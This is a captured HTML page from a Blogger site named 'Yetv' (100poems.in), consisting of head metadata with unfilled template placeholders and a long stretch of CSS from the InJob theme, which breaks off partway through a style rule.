

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.100poems.in/
body_size: 26493
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Yetv","url":"https://www.100poems.in/","potentialAction":{"@type":"SearchAction","target":"https://www.100poems.in/search?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Montserrat:400,400i,500,600,700%7CBungee+Inline" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.100poems.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.100poems.in/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Yetv - Atom" href="https://www.100poems.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Yetv - RSS" href="https://www.100poems.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Yetv - Atom" href="https://www.blogger.com/feeds/2125192185524422977/posts/default" />
<link rel="me" href="https://www.blogger.com/profile/08562090015996709415" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.100poems.in/' property='og:url'/>
<meta content='Yetv' property='og:title'/>
<meta content='' property='og:description'/>
<title>
Yetv
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR DESCRIPTION HERE' name='description'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Yetv' property='og:site_name'/>
<meta content='https://www.100poems.in/' name='twitter:domain'/>
<meta content='' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        InJob
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#C4C4C4" default="$(color) url() repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="rgb(78, 121, 199)" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#2f2f2f" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::-moz-selection{background-color:rgb(78, 121, 199);color:#fff}
::selection{background-color:rgb(78, 121, 199);color:#fff}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
.section, .widget, .widget ul {
margin: 0;
padding: 0;
}
#navbar-iframe, .navbar, .Attribution, .post-author-widget, .post-author-social {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Montserrat', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(//1.bp.blogspot.com/-siy6EKYCLtM/U6X4AdKrr0I/AAAAAAAANDs/HCjRvuedDro/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(//3.bp.blogspot.com/-UjppXQI-ww0/U6X4IpheNiI/AAAAAAAAND0/PJhRvvhAWGU/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 1px solid #ff545a;
background:rgb(78, 121, 199);
}
.status-msg-body {
color: #2f2f2f;
font-family:'Montserrat', sans-serif;
letter-spacing: 0px;
font-weight: 400;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Montserrat', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#C4C4C4 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#body-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.body-row{width:1200px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
.post-body a:visited {
color:#FF0000;
}
#main-wrapper {
float: left;
width:68%;
max-width: 700px;
padding: 0 10px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width:30%;
max-width: 300px;
}
#sidebar-wrapper1 {
float: left;
width:20%;
max-width: 200px;
}
/* ######## Header Css ######################### */
.header-wrap {
background:#fff;
}
#header-wrappers {
color: #fff;
padding: 30px 0;
margin:0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
max-height: 100%;
margin:0
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Bungee Inline', cursive;
color: #2f2f2f;
font-size: 52px;
font-weight:normal;
line-height: 1.2em;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
letter-spacing: 1px;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #666;
margin: 0;
padding: 0 0 10px;
text-transform: capitalize;
text-align: center;
text-indent: 0;
letter-spacing: 1px;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: auto;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
.headerleft .description span {
border-top: 1px solid rgba(241, 241, 241, 0.25);
padding: 5px 0 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
background: #2f2f2f;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: rgb(78, 121, 199)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: rgb(78, 121, 199);
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 10px;
position: relative;
}
.sidebar .widget:first-child .widget-content {
padding:0;
}
.sidebar .widget:first-child h2 {
margin-bottom:10px;
}
.sidebar h2 {
display: block;
border-bottom: solid 3px rgb(51, 51, 51);
position: relative;
color: rgb(255, 255, 255);
background-color: rgb(51, 51, 51);
font-size: 18px;
padding: 4px 8px;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
.sidebar .widget-content {
padding: 10px 0;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
display: flex;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.3%;
float: left;
display: inline-block;
padding: 0;
position:relative;
}
.menu-tab li.active:after {
content: "";
border-top: 10px solid rgb(78, 121, 199);
border-left: 10px solid transparent;
border-right: 10px solid transparent;
position: absolute;
bottom: -8px;
left: 14px;
}
.menu-tab li a {
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#2f2f2f;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:rgb(78, 121, 199);
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside3 {
margin-bottom: 15px;
}
.sidetabs .widget-content {
padding: 15px 0 0;
}
/* ######## Featured Widget Css ######################### */
.griddy .widget {
margin-bottom: 10px;
}
.griddy .widget-content {
}
.tgrid-wrapper {
margin: 0 0 10px;
}
.preload {
opacity:0;
}
.comload {
opacity:1;
}
.tgrid .ty-feat .ty-rest {
overflow: hidden;
display:block;
width:33.3%;
float:left;
position: relative;
padding:0;
padding-right: 8px;
box-sizing: border-box;
margin-bottom:8px;
}
.tgrid .ty-feat .ty-rest:nth-child(3n) {
padding:0;
}
.tgrid .ty-feat .ty-rest .yard-tent-ty {
width: 100%;
z-index: 2;
padding: 20px 15px;
box-sizing: border-box;
background: rgb(78, 121, 199);
height:auto;
text-align:center;
}
.tgrid .ty-rest .yard-tent-ty .tgrid-title {
overflow: hidden;
line-height: 0;
margin: 0;
padding: 0;
}
.tgrid .ty-rest .yard-tent-ty .tgrid-title a {
color: #fff;
font-weight: 500;
font-size: 15px;
line-height: 1.5em;
letter-spacing: 0.6px;
text-transform: uppercase;
}
.tgrid h2.title {
display: block;
position: relative;
background-color: #3b5998;
padding: 4px 8px;
margin-bottom:10px;
text-align: center;
}
.tgrid .tgrid-title a:hover {
color: #f3f3f3;
}
.tgrid h2.title a {
color:#fff;
}
.featured .widget {
margin-bottom: 10px;
border: 1px solid rgb(78, 121, 199);
}
.featured .widget-content {
}
.tyard-wrapper {
margin: 0 0 10px;
}
.preload {
opacity:0;
}
.comload {
opacity:1;
}
.tyard .ty-first {
width: 100%;
position: relative;
float: none;
box-sizing: border-box;
overflow: hidden;
padding:0;
}
.ty-first .tyard-thumb .yard-label {
position: absolute;
top: 15px;
left: 15px;
z-index: 2;
}
.ty-first .tyard-thumb .yard-label a {
background: rgb(78, 121, 199);
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {
width: 100%;
z-index: 2;
padding:0;
box-sizing: border-box;
}
.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a {
display: inline;
font-size: 15px;
color: #2f2f2f;
font-weight: 400;
line-height: 1.4em;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.recent-summary {
display: block;
color: #ccc;
padding: 10px 0;
}
.tyard .ty-feat .ty-rest {
overflow: hidden;
display:block;
padding: 0;
position: relative;
padding: 5px 8px;
box-sizing: border-box;
}
.tyard .ty-feat .ty-rest .tyard-thumb {
width: 100%;
height: 140px;
vertical-align: middle;
}
.tyard .ty-feat .ty-rest .yard-img {
width: 100%;
height: 140px;
position: relative;
display: block;
}
.tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.tyard .ty-feat .ty-rest .yard-tent-ty {
width: 100%;
z-index: 2;
padding: 0;
box-sizing: border-box;
}
.tyard .ty-rest .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0;
padding: 0;
}
.tyard .ty-rest .yard-tent-ty .tyard-title a {
color: #2f2f2f;
font-weight: 400;
font-size: 15px;
line-height: 1.5em;
}
.tyard .ty-feat li {
border-bottom: 1px solid #3b5998;
padding: 5px 8px;
box-sizing: border-box;
}
.tyard .ty-feat li:last-child {
border: 0;
}
.tyard h2.title {
display: block;
position: relative;
background-color: #3b5998;
padding: 4px 8px;
text-align: center;
}
.tyard .tyard-title a:hover {
color: rgb(78, 121, 199)!important;
}
.tyard h2.title a {
color:#fff;
}
/* ######## Post Css ######################### */
.tyheading-head.post-ty-heading {
display: block;
background-color: #3b5998;
position: relative;
padding: 8px 8px;
box-sizing:border-box;
text-align: center;
}
.tyheading-head.post-ty-heading h2 a {
color: rgb(255, 255, 255);
}
.breadcrumbs .fa-times:before {
margin: 0 5px;
}
.breadcrumbs {
margin: 0;
font-size: 13px;
padding: 0;
}
.breadcrumbs i {
color: rgb(78, 121, 199);
font-size: 8px !important;
}
.breadcrumbs span a.bhome {
color: rgb(78, 121, 199);
}
.breadcrumbs span,
.breadcrumbs span a {
color: #000;
}
.breadcrumbs span a:hover {
color: rgb(78, 121, 199);
}
article {
padding: 0;
overflow:hidden;
}
.post-outer {
padding: 0 0 20px 0;
}
.index .post-outer, .archive .post-outer {
padding:0;
}
.index .main .blog-posts, .archive .main .blog-posts {
margin-bottom: 10px;
border: 1px solid #3b5998;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 1px solid #3b5998;
padding: 5px 8px;
box-sizing: border-box;
}
.index .post-outer:last-child .post, .archive .post-outer:last-child .post {
border-bottom: 0;
}
.item .post-head {
position: relative;
margin: 10px 0;
border-bottom: 2px solid #eee;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
border-bottom: 2px solid #555;
display: inline-block;
position: relative;
top: 2px;
}
.post h2 {
margin-bottom: 12px;
line-height: 22px;
font-size: 15px;
font-weight:400;
}
.post h2 a {
color: #000;
letter-spacing: 0.6px;
}
.post h2 a:hover {
color:rgb(78, 121, 199);
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.post-home-image {
float: left;
width: 270px;
height: 182px;
margin-right: 20px;
position: relative;
}
.post-home-image .post-thumb {
width: 100%;
height: 182px;
position: relative;
display: block;
overflow: hidden;
}
.post-home-image .post-thumb a {
width: 100%;
height: 182px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: rgb(78, 121, 199);
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.index .post-labels a, .archive .post-labels a {
color: #fff;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.date-header .read-more {
background: #2f2f2f;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.read-more:hover {
background: rgb(78, 121, 199);
color:#fff;
}
.post-header {
padding: 10px;
margin-bottom: 10px;
}
#meta-post {
border-top: 1px solid #f5f5f5;
border-bottom: 1px solid #f5f5f5;
padding: 5px 0;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.resumo {
display:none;
}
.resumo span {
display: block;
font-size: 15px;
line-height: 25px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.home #blog-pager {
display:none;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2f2f2f;
border: 1px solid #2d2d2d;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: rgb(78, 121, 199);
border: 1px solid #d40000;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
.item .post-footer .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: rgb(78, 121, 199);
}
.item .post-footer .label-head a {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #2f2f2f;
}
.share2 {font-size: 13px; color:rgb(78, 121, 199); border: 1px solid; padding:4px; float: left; margin-right: 5px; padding-right: 7px; padding-left: 7px;font-weight: 700; letter-spacing: 0.6px;margin-top:10px;}
.addthis_sharing_toolbox {clear:initial!important;margin-top: 10px;}
.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}
#related-posts {
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #4f93c5;
color: #fff;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: block;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 90px;
height: 70px;
overflow: hidden;
position: relative;
vertical-align: middle;
float: left;
margin: 0 10px 0 0;
}
.related li .related-img {
width: 90px;
height: 70px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 13px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Comment Form Widget ######################### */
.comment-form {
overflow:hidden;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.comments .comments-content .comment-thread ol li {
list-style: none;
}
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.comments {
clear: both;
margin: 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 0;
}
.comments h4 {
color: #000;
font-size: 14px;
padding: 5px 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
background: #ffffff;
z-index: 1;
margin-bottom: 15px;
}
.comments h4:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #fff;
font-weight: 400;
background-color: #000;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: rgb(78, 121, 199);
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color:rgb(78, 121, 199)
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
.blogger-tab{
display:block;
}
.cmm-tabs .content-tab {
background-color: transparent;
padding: 0;
}
.cmm-tabs-header {
margin-bottom: 10px;
border-bottom: 2px solid #eee;
position: relative;
}
.cmm-tabs-header h3 {
display: inline-block;
font-size: 18px;
margin: 0;
border-bottom: 2px solid #777;
color: #010101;
top: 2px;
font-weight: 500;
padding-bottom: 2px;
}
.cmm-tabs-header h3 h9 {
display: none;
}
.simplyTab .cmm-tabs-header .wrap-tab {
}
.cmm-tabs-header .wrap-tab a {
height: auto;
line-height: 1.2em;
padding: 8px 5px;
display: block;
text-align: center;
}
.cmm-tabs-header .wrap-tab li {
float: left;
width: 33%;
padding: 0;
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important;
}
.cmm-tabs.simplyTab .content-tab {
background-color: transparent;
padding: 0;
margin-top: 20px;
}
.cmm-tabs.simplyTab .wrap-tab li a {
text-transform: uppercase;
color: #FFF;
font-weight: 500;
background-color: #2f2f2f;
font-size: 12px;
}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab {
